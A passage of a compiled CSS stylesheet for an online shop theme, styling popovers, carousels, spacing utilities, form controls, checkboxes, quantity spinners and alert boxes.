.popover.bs-tether-element-attached-top::before,
.popover.popover-bottom::after,
.popover.popover-bottom::before {
  left: 50%;
  border-top-width: 0;
}
.popover.bs-tether-element-attached-top::before,
.popover.popover-bottom::before {
  top: -11px;
  margin-left: -11px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-top::after,
.popover.popover-bottom::after {
  top: -10px;
  margin-left: -10px;
  border-bottom-color: #f7f7f7;
}
.popover.bs-tether-element-attached-top .popover-title::before,
.popover.popover-bottom .popover-title::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 20px;
  margin-left: -10px;
  content: '';
  border-bottom: 1px solid #f7f7f7;
}
.popover.bs-tether-element-attached-right,
.popover.popover-left {
  margin-left: -10px;
}
.popover.bs-tether-element-attached-right::after,
.popover.bs-tether-element-attached-right::before,
.popover.popover-left::after,
.popover.popover-left::before {
  top: 50%;
  border-right-width: 0;
}
.popover.bs-tether-element-attached-right::before,
.popover.popover-left::before {
  right: -11px;
  margin-top: -11px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-right::after,
.popover.popover-left::after {
  right: -10px;
  margin-top: -10px;
  border-left-color: #fff;
}
.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 0.2375rem 0.2375rem 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover::after,
.popover::before {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover::before {
  content: '';
  border-width: 11px;
}
.popover::after {
  content: '';
  border-width: 10px;
}
.carousel,
.carousel-inner,
.page-customer section#main,
.search-widget form {
  position: relative;
}
.carousel-inner {
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .carousel-item {
  position: relative;
  display: none;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active,
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-control,
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .active.left,
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  opacity: 0.5;
}
.carousel-control.left {
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.5) 0,
    rgba(0, 0, 0, 0.0001) 100%
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.0001) 0,
    rgba(0, 0, 0, 0.5) 100%
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:focus,
.carousel-control:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control .icon-next,
.carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
  line-height: 1;
}
.carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev::before {
  content: '\2039';
}
.carousel-control .icon-next::before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: transparent;
  border: 1px solid #fff;
  border-radius: 10px;
  border-color: #343434;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
#header .header-top .carousel-caption .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .carousel-caption
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .carousel-caption
  a[id^='link-custom-page-profissionais'],
.carousel-caption
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.carousel-caption #header .header-top .shopping-cart-no-products,
.carousel-caption
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.carousel-caption .btn {
  text-shadow: none;
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.bg-faded {
  background-color: #f7f7f9;
}
.bg-primary {
  background-color: #ea5b1d !important;
}
a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #c24712 !important;
}
.bg-success {
  background-color: #4cbb6c !important;
}
a.bg-success:focus,
a.bg-success:hover {
  background-color: #3a9a56 !important;
}
.bg-info {
  background-color: #5bc0de !important;
}
a.bg-info:focus,
a.bg-info:hover {
  background-color: #31b0d5 !important;
}
.bg-warning {
  background-color: #ff9a52 !important;
}
a.bg-warning:focus,
a.bg-warning:hover {
  background-color: #ff7c1f !important;
}
.bg-danger {
  background-color: #ff4c4c !important;
}
a.bg-danger:focus,
a.bg-danger:hover {
  background-color: #ff1919 !important;
}
.bg-inverse {
  background-color: #343434 !important;
}
a.bg-inverse:focus,
a.bg-inverse:hover {
  background-color: #1b1b1b !important;
}
.rounded {
  border-radius: 5px;
}
.rounded-top {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.rounded-right {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.rounded-bottom {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.rounded-left {
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.rounded-circle {
  border-radius: 50%;
}
.clearfix::after {
  content: '';
  display: table;
  clear: both;
}
.d-block {
  display: block !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-inline {
  display: inline !important;
}
.float-xs-left {
  float: left !important;
}
.float-xs-right {
  float: right !important;
}
.float-xs-none {
  float: none !important;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.w-100 {
  width: 100% !important;
}
.h-100 {
  height: 100% !important;
}
.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.mx-0 {
  margin-right: 0 !important;
}
.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.m-1 {
  margin: 1rem !important;
}
.mt-1 {
  margin-top: 1rem !important;
}
.mr-1 {
  margin-right: 1rem !important;
}
.mb-1 {
  margin-bottom: 1rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 1rem !important;
}
.mx-1 {
  margin-right: 1rem !important;
}
.my-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.m-2 {
  margin: 1.5rem !important;
}
.mt-2 {
  margin-top: 1.5rem !important;
}
.mr-2 {
  margin-right: 1.5rem !important;
}
.mb-2 {
  margin-bottom: 1.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 1.5rem !important;
}
.mx-2 {
  margin-right: 1.5rem !important;
}
.my-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}
.m-3 {
  margin: 3rem !important;
}
.mt-3 {
  margin-top: 3rem !important;
}
.mr-3 {
  margin-right: 3rem !important;
}
.mb-3 {
  margin-bottom: 3rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 3rem !important;
}
.mx-3 {
  margin-right: 3rem !important;
}
.my-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.px-0 {
  padding-right: 0 !important;
}
.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.p-1 {
  padding: 1rem !important;
}
.pt-1 {
  padding-top: 1rem !important;
}
.pr-1 {
  padding-right: 1rem !important;
}
.pb-1 {
  padding-bottom: 1rem !important;
}
.pl-1,
.px-1 {
  padding-left: 1rem !important;
}
.px-1 {
  padding-right: 1rem !important;
}
.py-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.p-2 {
  padding: 1.5rem !important;
}
.pt-2 {
  padding-top: 1.5rem !important;
}
.pr-2 {
  padding-right: 1.5rem !important;
}
.pb-2 {
  padding-bottom: 1.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 1.5rem !important;
}
.px-2 {
  padding-right: 1.5rem !important;
}
.py-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.p-3 {
  padding: 3rem !important;
}
.pt-3 {
  padding-top: 3rem !important;
}
.pr-3 {
  padding-right: 3rem !important;
}
.pb-3 {
  padding-bottom: 3rem !important;
}
.pl-3,
.px-3 {
  padding-left: 3rem !important;
}
.px-3 {
  padding-right: 3rem !important;
}
.py-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}
.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.text-justify {
  text-align: justify !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-xs-left {
  text-align: left !important;
}
.text-xs-right {
  text-align: right !important;
}
.text-xs-center {
  text-align: center !important;
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-normal {
  font-weight: 400;
}
.font-weight-bold {
  font-weight: 700;
}
.font-italic {
  font-style: italic;
}
.text-white {
  color: #fff !important;
}
.text-muted {
  color: #343434 !important;
}
a.text-muted:focus,
a.text-muted:hover {
  color: #1b1b1b !important;
}
.text-primary {
  color: #ea5b1d !important;
}
a.text-primary:focus,
a.text-primary:hover {
  color: #c24712 !important;
}
.text-success {
  color: #4cbb6c !important;
}
a.text-success:focus,
a.text-success:hover {
  color: #3a9a56 !important;
}
.text-info {
  color: #5bc0de !important;
}
a.text-info:focus,
a.text-info:hover {
  color: #31b0d5 !important;
}
.text-warning {
  color: #ff9a52 !important;
}
a.text-warning:focus,
a.text-warning:hover {
  color: #ff7c1f !important;
}
.text-danger {
  color: #ff4c4c !important;
}
a.text-danger:focus,
a.text-danger:hover {
  color: #ff1919 !important;
}
.text-gray-dark {
  color: #343434 !important;
}
a.text-gray-dark:focus,
a.text-gray-dark:hover {
  color: #1b1b1b !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.invisible {
  visibility: hidden !important;
}
.hidden-xl-down,
.hidden-xs-up,
.visible-print-block,
.visible-print-inline,
.visible-print-inline-block {
  display: none !important;
}
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../css/479700ea91d964d295d7.eot);
  src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(../css/12a47ed5fd5585f0f422.woff2) format('woff2'),
    url(../css/f2a0933406f783065152.woff) format('woff'),
    url(../css/00b1fb69fb78ff50fd55.ttf) format('truetype');
}
.material-icons {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-family: 'Material Icons', Arial, sans-serif;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  vertical-align: middle;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
}
body,
html {
  height: 100%;
}
.material-icons,
body {
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  font-family: 'Work Sans', sans-serif;
  font-size: 1rem;
  line-height: 1.25em;
  color: #343434;
}
.page-content.page-cms body ul,
body .page-content.page-cms ul,
body p {
  line-height: 1.8;
}
#header .top-menu a[data-depth='0']:hover,
a:hover {
  color: #ea5b1d;
  text-decoration: none;
}
.page-content.page-cms ul,
p {
  font-size: 0.9375rem;
  font-weight: 400;
  color: #343434;
}
.custom-checkbox input[type='checkbox'] + span.color,
.variant-links .color,
label .color {
  display: inline-block;
  width: 1.125rem;
  height: 1.125rem;
  margin: 0.3125rem 0.5rem 0.3125rem 0.3125rem;
  cursor: pointer;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.custom-checkbox input[type='checkbox'] + span.color.active,
.custom-checkbox input[type='checkbox'] + span.color:hover,
.variant-links .color.active,
.variant-links .color:hover,
label .color.active,
label .color:hover {
  border: 2px solid #343434;
}
.facet-label.active .custom-checkbox span.color,
.facet-label:hover .custom-checkbox span.color {
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.h1,
.h2,
.h3,
h1,
h2,
h3,
h4 {
  color: #343434;
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  margin-bottom: 1.25rem;
}
.h4,
h5 {
  margin-bottom: 1.25rem;
}
.h4 {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: #343434;
}
h5 {
  text-decoration: underline;
  margin-top: 1.875rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn-info,
.btn-primary,
.btn-secondary {
  font-size: 0.8125rem;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  .material-icons,
#header .header-top .shopping-cart-no-products .material-icons,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  .material-icons,
.btn-info .material-icons,
.btn-primary .material-icons,
.btn-secondary .material-icons {
  margin-right: 0.625rem;
}
.btn-unstyle {
  padding: 0;
  text-align: inherit;
  background-color: transparent;
  border: 0;
}
.btn-unstyle:focus {
  outline: 0;
}
.block_newsletter form input[type='text']:focus + button .search,
.btn-unstyle:focus .expand-more,
.search-widget form input[type='text']:focus + button .search {
  color: #ea5b1d;
}
.card {
  border: 0;
}
.label,
label {
  font-size: 0.875rem;
  color: #343434;
}
small.label,
small.value {
  font-size: 0.8125rem;
}
.form-control-label {
  padding-top: 0.625rem;
}
.form-control {
  padding: 0.55rem 1rem;
  color: #343434;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
  font-size: 0.8125rem;
  line-height: 2.6;
}
.form-control:focus {
  color: #343434;
  background-color: #fff;
  outline: 0.0875rem solid #ea5b1d;
  border-color: #ea5b1d;
}
.input-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group.focus {
  outline: 0.0875rem solid #ea5b1d;
  border-color: #ea5b1d;
}
.input-group .form-control:focus {
  outline: 0;
}
.input-group .input-group-btn {
  display: block;
  width: auto;
}
#header .header-top .input-group .input-group-btn > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group #header .header-top .input-group-btn > .shopping-cart-no-products,
.input-group
  #header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group .input-group-btn > .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  padding: 0.25rem 1rem;
  margin-left: 0;
  font-size: 0.8125rem;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  border: 0;
  box-shadow: none;
}
#header
  .header-top
  .input-group
  .input-group-btn
  > .shopping-cart-no-products[data-action='show-password'],
#header
  .header-top
  .links
  ul
  li
  .input-group
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group
  #header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products[data-action='show-password'],
.input-group
  #header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group .input-group-btn > .btn[data-action='show-password'] {
  padding: 0.78rem 1rem;
  background: #343434;
}
.form-control,
input,
textarea {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
}
.form-control::-webkit-input-placeholder,
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control::-moz-placeholder,
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control:-ms-input-placeholder,
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control:-moz-placeholder,
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control-select {
  height: inherit !important;
  background: #fff
    url([data-uri])
    no-repeat right 0.5rem center/1.25rem 1.25rem;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.form-control-valign {
  padding-top: 0.5rem;
}
.form-control-comment {
  padding-top: 0.5rem;
  font-size: 0.8125rem;
  color: #666;
  font-style: italic;
}
.form-group {
  margin-bottom: 0;
}
.form-group.has-error input,
.form-group.has-error select {
  outline: 0.0875rem solid #ff4c4c;
}
.form-group.has-error .help-block {
  color: #ff4c4c;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'],
.group-span-filestyle label,
.page-order-detail #order-infos ul,
body#checkout .checkout-step hr {
  margin: 0;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  padding: 0.5rem 1rem;
  font-size: 0.9375rem;
  color: #fff;
  text-transform: uppercase;
  background: #343434;
  border-radius: 0;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin:focus,
.bootstrap-touchspin .group-span-filestyle .btn-touchspin:hover,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin:focus,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin:hover,
.group-span-filestyle .btn-default:focus,
.group-span-filestyle .btn-default:hover {
  background: #ea5b1d;
}
.bootstrap-touchspin {
  display: inline-block;
  float: left;
  width: auto;
}
.bootstrap-touchspin input:focus {
  outline: 0;
}
.bootstrap-touchspin input.form-control,
.bootstrap-touchspin input.input-group {
  float: left;
  width: 48px;
  height: 50px;
  padding: 7px 16px;
  color: #343434;
  background-color: #fff;
  border-top-left-radius: 5px !important;
  border-bottom-left-radius: 5px !important;
  border-right: 0;
}
.bootstrap-touchspin input.form-control:focus,
.bootstrap-touchspin input.input-group:focus {
  border-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-touchspin .btn-touchspin {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
  height: 1.625rem;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-up {
  border-top-right-radius: 5px;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-down {
  margin-top: -2px;
  border-bottom-right-radius: 5px;
  border-top: 0;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-down i {
  top: auto;
  bottom: 0.325rem;
}
.bootstrap-touchspin .btn-touchspin:hover {
  background-color: #ea5b1d;
  color: #fff;
}
.bootstrap-touchspin .input-group-btn-vertical {
  float: left;
  width: auto;
  color: #343434;
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-up::after {
  content: '\E5CE';
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-down::after {
  content: '\E5CF';
}
#header
  .header-top
  .bootstrap-touchspin
  .input-group-btn-vertical
  .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .shopping-cart-no-products,
.bootstrap-touchspin
  .input-group-btn-vertical
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin .input-group-btn-vertical .btn {
  padding: 0.5rem 0.6875rem;
}
#header
  .header-top
  .bootstrap-touchspin
  .input-group-btn-vertical
  .shopping-cart-no-products
  i,
#header
  .header-top
  .links
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais']
  i,
#mobile_top_menu_wrapper
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .shopping-cart-no-products
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin .input-group-btn-vertical .btn i {
  top: 2px;
  left: 1px;
  font-size: 1.3rem;
}
.radio-inline .custom-radio {
  margin-right: 0.5rem;
}
.radio-inline:first-of-type {
  margin-right: 1rem;
}
form section .form-informations {
  display: inline-block;
  margin-top: 0.25rem;
  margin-bottom: 1rem;
  color: #343434;
}
form section .form-informations-option,
form section .form-informations-title {
  display: inline-block;
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
form .form-control-label {
  font-size: 0.875rem;
  color: #343434;
}
.custom-radio {
  position: relative;
  display: inline-block;
  width: 18px;
  height: 18px;
  margin-right: 0.5rem;
  vertical-align: middle;
  cursor: pointer;
  background: #fff;
  border: rgba(0, 0, 0, 0.25) 1px solid;
  border-radius: 50%;
}
.custom-radio input[type='radio'] {
  cursor: pointer;
  opacity: 0;
}
.custom-radio input[type='radio']:checked + span {
  position: absolute;
  top: 0.125rem;
  left: 0.125rem;
  display: block;
  width: 12px;
  height: 12px;
  background-color: #ea5b1d;
  border-radius: 50%;
}
.custom-checkbox input[type='checkbox']:focus + span,
.custom-radio input[type='radio']:focus + span {
  border-color: #343434;
}
.custom-checkbox {
  position: relative;
  word-break: break-word;
}
.custom-checkbox input[type='checkbox'] {
  position: absolute;
  width: 18px;
  height: 18px;
  margin-top: 0.25rem;
  cursor: pointer;
  opacity: 0;
}
.custom-checkbox input[type='checkbox'] + span {
  display: inline-block;
  width: 1.125rem;
  height: 1.125rem;
  margin-right: 0.5rem;
  vertical-align: middle;
  pointer-events: none;
  cursor: pointer;
  border: 1px rgba(0, 0, 0, 0.25) solid;
}
.custom-checkbox input[type='checkbox'] + span .checkbox-checked {
  display: none;
  margin: -0.125rem;
  font-size: 1.25rem;
  color: #343434;
}
.custom-checkbox input[type='checkbox']:checked + span .checkbox-checked {
  display: block;
}
.custom-checkbox label,
body#checkout #delivery > label,
body#checkout .checkout-step #customer-form .form-control-label,
body#checkout .checkout-step #delivery-address .form-control-label,
body#checkout .checkout-step #invoice-address .form-control-label,
body#checkout .checkout-step #login-form .form-control-label {
  text-align: left;
}
.text-muted {
  font-size: 0.875rem;
}
.done {
  display: inline-block;
  margin-right: 1.563rem;
  color: #ea5b1d;
}
.thumb-mask > .mask {
  position: relative;
  width: 3.438rem;
  height: 3.438rem;
  margin: 0.625rem 0;
  overflow: hidden;
  border: #ecd7ae 1px solid;
}
.thumb-mask > .mask img {
  width: 55px;
  height: 55px;
}
.definition-list dl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.definition-list dl dt,
.page-order-detail .order-items .order-item .desc .name {
  font-weight: 600;
}
.definition-list dl dd,
.definition-list dl dt {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 45%;
  flex: 0 0 45%;
  padding: 0.625rem;
  margin: 0;
  background: #fff;
}
.definition-list dl dd:nth-of-type(even),
.definition-list dl dt:nth-of-type(even),
.product-features > dl.data-sheet dd.value:nth-of-type(even),
.product-features > dl.data-sheet dt.name:nth-of-type(even) {
  background: #f4f1ed;
}
.help-block {
  margin-top: 0.625rem;
}
.alert-warning .material-icons {
  padding-top: 0.3125rem;
  margin-right: 0.625rem;
  font-size: 2rem;
  color: #ff9a52;
}
.alert-warning .alert-text {
  padding-top: 0.625rem;
  font-size: 0.9375rem;
}
.alert-warning .alert-link {
  padding: 0.3125rem 1.25rem;
  margin-left: 0.625rem;
  font-size: 0.8125rem;
  font-weight: 600;
  color: red;
  border-width: 2px;
  border-radius: 2px;
}
.alert-warning ul li:last-child .alert-link {
  color: #fff;
}
.alert-warning .warning-buttons {
  margin-top: 0.3125rem;
}
.alert {
  font-size: 0.8125rem;
}
.nav-item .nav-link,
.nav-item .nav-separtor,
.pagination a {
  font-weight: 600;
  color: #343434;
}
.nav-item .nav-link.active,
.nav-item .nav-separtor.active {
  color: #343434;
}
.separator {
  margin: 0;
  border-color: rgba(0, 0, 0, 0.25);
}
.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (30px * 2));
}
.popover {
  font-family: inherit;
}
input[type='number'] {
  -moz-appearance: textfield;
}
input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
}
.ui-autocomplete.ui-front {
  z-index: 999;
}
#header .header-top .btn-group-sm > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
.btn-group-sm > .btn,
.btn-sm {
  padding-right: 1.25rem;
}
.ps-alert-error,
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line {
  margin-bottom: 0;
}
.ps-alert-error .item {
  background-color: #ff4c4c;
}
.ps-alert-error .item,
.ps-alert-success .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 1rem;
  border: 2px #ff4c4c solid;
}
.ps-alert-error .item i,
.ps-alert-success .item i {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 15px #ff4c4c solid;
}
.ps-alert-error .item i svg {
  width: 24px;
  height: 24px;
  background-color: #ff4c4c;
}
.ps-alert-success .item i svg {
  width: 24px;
  height: 24px;
}
.page-content.page-cms .ps-alert-error .item ul,
.page-content.page-cms .ps-alert-success .item ul,
.ps-alert-error .item .page-content.page-cms ul,
.ps-alert-error .item p,
.ps-alert-success .item .page-content.page-cms ul,
.ps-alert-success .item p {
  width: 100%;
  padding: 18px 20px;
  margin: 0;
  background-color: #fff;
}
.ps-alert-success {
  padding: 0.25rem 0.25rem 2.75rem;
}
.ps-alert-success .item,
.ps-alert-success .item i {
  border-color: #4cbb6c;
}
.ps-alert-success .item,
.ps-alert-success .item i svg {
  background-color: #4cbb6c;
}
.dropdown {
  color: #343434;
}
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i,
.dropdown:hover .expand-more,
.page-customer-account #content .forgot-password a:hover,
.page-my-account #content .links a:hover i,
.search-widget form button[type='submit'] .search:hover,
.top-menu .sub-menu a:hover {
  color: #ea5b1d;
}
.dropdown .expand-more {
  color: #343434;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.dropdown .active {
